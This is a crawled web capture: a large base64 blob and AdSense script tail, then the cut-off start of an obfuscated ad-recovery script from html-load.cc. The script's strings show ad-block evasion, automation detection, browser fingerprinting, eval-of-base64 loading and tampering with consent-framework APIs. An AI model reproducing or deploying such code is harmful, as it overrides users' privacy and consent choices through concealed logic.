NKYgFJNLi3JOjjX+KzXDByhybalOhQZl4zs6IA6HFHRP0JkgKQO46zFvdAktA0ZUF9/Ikhlc8WwgA09ZC4KMDE0bowWKdAi0if9l1B7t5py4kQPWFD+WxO7cl+uUiGqyt3xvK+wf9CODHnG6NDiW0AjM68W6oZJxhDiIPuPKF2zFs/[base64]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[base64]/ew0xt/T0Q6k6bcHdLaL9pjwnH4WFlQP5JsH2zKR9HYYtq3CnrKH5aef0oWXVwQdopeqnNGP4/Y15y7idlaxAMIm6ldV1RzfqUCPPmRb+/K7nAGkJhuhzYLRBoi3vjotna/hQRALO2MZfFkEWG8jC5KqNco6SkRZ+Yuk57Hond2GSRxL99IGeMQBJFfdp0o0CvGt9mLBTb4X2k9MR/Dj9u1VFmS3TtceWXsPYOjw09F6yymEoBA4DBuCuyqp5Nh8DmRq79nl8jBvYQxRZrAPOi8kVYK1Mfd7vIhJqscGChrV/gdiQ+Y68JM8tJX+SkRonUYgJNa7mhdvdhVxPndP54T6TN/5Q1BjeIli41IMpspmwwFgCsqH1biPX5rfVNvuH2En0tlUxvzhCB5R2vuzTTBKj0XSi7JAEXfN4PutmbJ9UqzTGACydcI0if0aS3wnie2b4z091HDW7zPC76/+TZqkfhvWJCpTtbg5pr0GRm6MBfo1eo3wkgIDyRnuwKuSUVOnrf4knKmHJ7yABnv6YJIm9xEb7wmD06Is5o3zoWaZje0FCcwlT27VWESmVIVp/iHqA+Rr9aI+dCZlGP6jvQVZaW7WEZ7QNjXi4NdZ5axH0ePF2zZEU6Q1+8S42oQxcPHIT//y/YWtrQXQualQjCIoKjIirzT9HN1Dcy5cTknlpfgMRANzab87m0SuNfDLhACFmDzpdmGCLLlP+ID54gss0MjbVx4AL8/iLbmdf7wdqM8KXTrmxbzlwVH+vDrBo5xU73FWXvWO5pLftgWsfsURZxaLKayCHQrfMkVM4C7tYtagqgARJiNviHq8+8uYj1g8k0Sq/+WLQR9j2OSnbDnd5eUDS8RlkPMHAfZdBCw1rU9mBWbzBSvq9HgtUL0lZvu3cnG6mzxhUWA40H+SNG6RqfpS/EqGr+Q2wQa9j927lw/6j6D60hO0XmYd05FFjYs6MnkfaYyaTo5kgRtDJIIPMXqC2PJZPvktgi0Uu+5+A5Mk4eUMHBUw4aWSWqB1UTq+pop9NUZgvH0cM36E4h0CjGz43GUblr/TtjBmAIwRo/ItFqdLF8a2s1coO5jIgjNcQsVEPRvRbVbxuzfUkBaK8C2r7IUJVkowr4rczEqNsZyqHwT1M5IHUAwJzI6PydNvtz/MTdyqZnYpl6qW1vATVZuVS3nT3WAqXsLKRP4eHhuO8kHKsZjy02mY2PCzgej1avMFprmzrte3QiR0zYClZfn4GMpi+4xgr3ydZ3rt+5h31j1RumsYHalFLOMozmlgAaAfyeXEM/NJWKeHf6YdZW9WzzMcJqLajfbZJ9vVMjJSGW9P6uvrKMUk0LL1N/A7kLfHhxbSALGAx80DhXv/SxygNGt9cO4WT5QJ1f1WVmkpvvTr/[base64]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\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"wqh4acHCNJfdnboPzqmC2AM"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="UfxeRnVydNNXhEVofXjV2Q"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128802
content:
// 
!function(){function a1q(t,e){const n=a1p();return(a1q=function(t,e){return n[t-=413]})(t,e)}function a1p(){const t=["prelude","List<","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","any","domain switch: no src attribute","frameStatus:failed","[AdBlockDetector] Request adblock detected. ","slice|clone","__webdriver_script_func","normal|text|emoji|unicode","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ=="," is expected","bot","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Terminate - not allowed running in iframe","jsSelector","[<box>|border|padding|content|text]#","trim","calc( <calc-sum> )","attachShadow","<'margin-right'>","gamezop.com","gpt_disabled_by_missing_tcf","none|left|right|both|inline-start|inline-end","<'padding-left'>","MatchGraph","normal|reset|<number>|<percentage>","closed","prev","value","Unexpected input","counters( <counter-name> , <string> , <counter-style>? )","<percentage>|<length>","Intl","sources","as_apply","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","background-color","releaseCursor",".source","Terminate - non-adblock","/pagead/drt/ui","mask","getItem","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","36tdPOke","symbol","webkitPersistentStorage","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Declaration","load","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adUnits","Plus sign","now","[<declaration>? ';']* <declaration>?","!self","slotRenderEnded","abs( <calc-sum> )","<keyframe-block>+","sign( <calc-sum> )","getParameter","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Unexpected err while detecting cosmetic filter: ","ignore|stretch-to-fit","add","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","createDescriptor","unshift","preload","<forgiving-selector-list>","':' [before|after|first-line|first-letter]","<length-percentage>|min-content|max-content|auto","from-image|<angle>|[<angle>? flip]","reduce","mediaType","rel","selectors","windowSize","tag","[<length-percentage>|left|center|right]#","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","splice","none|text|all|-moz-none","WebGLRenderingContext.getParameter is not a function","<ident-token> : <declaration-value>? ['!' important]?","explicit","isInIframe","as_window_id","intersectionRect","break","tagName","atan2( <calc-sum> , <calc-sum> )","element-not-selector","Element_setAttribute","normal|reverse|alternate|alternate-reverse","positions",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"[first|last]? baseline","VENDOR","div","<'flex-basis'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[( <scope-start> )]? [to ( <scope-end> )]?","https://","encodeUrl","run","true","<target-counter()>|<target-counters()>|<target-text()>","Window","__as_ready_resolve","[AdBlockDetector] Snippet adblock detected","innerText","gpt-rubicon","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","perspective( [<length [0,∞]>|none] )","<'text-wrap-mode'>||<'text-wrap-style'>","<'container-name'> [/ <'container-type'>]?","limit_memory_filter","<family-name>#","longestMatch","boolean","URL","HTMLElement_dataset","<'align-self'>|anchor-center","<'margin-inline'>","Element_id","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","none|vertical-to-horizontal","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","__isPrebidOnly","<'align-self'> <'justify-self'>?","CSSStyleDeclaration","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","columns","https://m1.openfpcdn.io/botd/v","documentFocus","r script executed more than once","start|center|end|justify","compareByOriginalPositions","auto|wrap|nowrap","focus/","economy|exact","<'border-width'>||<'border-style'>||<color>","!boolean-group","adsinteractive","source","PerformanceEntry","beforeHtml","baseURI","auto|from-font|<length>|<percentage>","data","frameScript","purpose1 consent timeout","components","outerHTML","navigator.connection is undefined","charAt","output","lastIndexOf","addConnectionHandler","Spaces","eval(atob('","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<color-stop-length>|<color-stop-angle>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","recognizer","<'border-top-width'>||<'border-top-style'>||<color>","` should not contain a prelude","abTest","__webdriver_unwrapped","gecko/","window.Notification is undefined","originalAds","scrollY","6tRQvzS","RegExp","(prefers-color-scheme: light)","searchParams","title (english only)","originalLine","<!DOCTYPE html>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cssText","isBalanceEdge","setAttributeNS","stopImmediatePropagation","enter","elem","none|circle|disc|square","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://s.html-load.com","<'border-top-color'>","as_logs","marginwidth","<supports-decl>|<supports-selector-fn>","Hex or identifier is expected","AtrulePrelude","string-token","getAtrule","walk","fromEntries","path","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<repeat-style>#","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l",".gamezop.com","safari","[auto? [none|<length>]]{1,2}","AS-ENCODED-VAL","config","v20250731","Function","intersectionRatio","'))","feature","<mask-reference>#","Expected more digits in base 64 VLQ value.","stylesheet","log( <calc-sum> , <calc-sum>? )","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","external","all|<custom-ident>","adpushup","endsWith","navigator.plugins.length is undefined","allocateCursor","marker-start","dmtkcw==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","[<length-percentage>|top|center|bottom]#","browserEngineKind","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","auto|all|none","sticky","as_debug","http","left","originalHostname","7448232hRrCVo","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","getType","<script>","grippers|none","papi","getBidResponses","checkPropertyName","setSourceContent","leaveAdInterestGroup","[<length-percentage>|auto]{1,2}|cover|contain","MatchOnceBuffer","char must be length 1","content|fixed","[historical-ligatures|no-historical-ligatures]","Url or Function is expected","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","sourcesContent","BotdError","sin( <calc-sum> )","GeneralEnclosed","translate3d( <length-percentage> , <length-percentage> , <length> )","timesofindia.indiatimes.com","balance","<'margin-inline-start'>","parentElement","horizontal|vertical|inline-axis|block-axis|inherit","unhandled exception","__esModule","isEncodedUrl","<shape>|auto","widthEval","is_tcf_required","[<compound-selector>? <pseudo-compound-selector>*]!","HTMLStyleElement","FIRST_ORDERED_NODE_TYPE","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","width-equal-or-less-than","webdriver","<number-zero-one>",'" is not in the set.',"lvh","profile","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","abs","MessageEvent","[<ident-token>|'*']? '|'","port2","frameborder","<feature-value-block>+","as_inmobi_cmp_host","joinAdInterestGroup","nthChildOf","gdprApplies","event","def","_last","appendList","[pack|next]||[definite-first|ordered]","[<integer>&&<symbol>]#","var( <custom-property-name> , <declaration-value>? )","readystatechange","removed","webkitTemporaryStorage","attributionsrc","Failed to decode protect-id: id is empty","[<predefined-rgb-params>|<xyz-params>]","dpcm","state","\n  syntax: ","_set","getPrototypeOf","dataset","create","auto|normal|none","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","width-greater-than","YmphM3prZnZxbHRndTVzdzY3OG4=","src","canvas","onclick","error","structure","<number [0,∞]> [/ <number [0,∞]>]?","</p>",'"><\/script>',"cmp_blocked","Number sign is not allowed","[discretionary-ligatures|no-discretionary-ligatures]","light|dark|<integer [0,∞]>","responseType","Document","throw new Error();","xlink:href","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","knowt.com","terms","Scope","port1","calledSelenium","Invalid base64 digit: ","postMessage","Invalid mapping: ","HTMLCanvasElement.getContext is not a function","entries","none|element|auto","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","normal|[fill||stroke||markers]","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","anymind","originalUrl","SyntaxMatchError","width-less-than","function","innerWidth","is_blocking_ads","stopPropagation","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","N3k6eDIxOF1VI05DfW5XYU1Te0w=","errorTrace","String_replace","<angle-percentage>{1,2}"," | ","cache_adblock_circumvent_score","LayerList","none|[weight||style||small-caps||position]","[<age>? <gender> <integer>?]","Type","base[href]","cultureg","body","__fxdriver_unwrapped","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","startColumn","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","firstChild","sectionChange","language","<ident>|<function-token> <any-value> )","__selenium_unwrapped","CDO-token","<line-style>","<simple-selector>#","getPropertyValue"," is blocked","contrast( [<number-percentage>] )","setTargetingForGPTAsync","[recoverTcfCMP] inserting ","insertAfter","$cdc_asdjflasutopfhvcZLmcf","banner_ad","<wq-name>|<ns-prefix>? '*'","ariaLabel","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","getLocationRange","walkContext","/cmp.js","atrulePrelude","scanNumber","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","emit","[<length-percentage>|<number>|auto]{1,4}","attributionSrc","/didomi_cmp.js","<page-selector-list>","hasFocus","consumeUntilBalanceEnd","text_ads","none","scroll",", scrollX: ","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","idx","isVisibleElement","Hex digit or question mark is expected","Condition","intervalId","<'inset'>","_phantom","leave","https://securepubads.g.doubleclick.net/tag/js/gpt.js","coupang","removeAttribute","Object","as_apply_gdpr","status","has","cache_is_blocking_ads","toUpperCase","last_bfa_at","textAd","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Percentage","[<type-selector>? <subclass-selector>*]!","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","sourceMapURL could not be parsed","lookupTypeNonSC","referrer","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","style","pubkey","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","wrapper","navigator.permissions.query is not a function","none|forwards|backwards|both","Property","/inventory?host=","scale3d( [<number>|<percentage>]#{3} )","mimeTypes","dvb","normal|<string>","<time>|<percentage>","<mf-plain>|<mf-boolean>|<mf-range>","<'flex-shrink'>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<line-width>","Brackets","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","visibility:","https:","bidsBackHandler","normal|italic|oblique <angle>?","SharedStorageWorklet","` is missed","_file","ric","as_didomi_cmp_id","HTMLElement_style","<mask-layer>#","blocked","Google","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<body","cnlwYQ==","vmax","shardingIndex","Unknown property","width-equal-or-greater-than","margin: 0; padding: 0;","grayscale( <number-percentage> )","setTimeout","Mozilla/5.0 (Windows NT 10.0; Win64; x64) 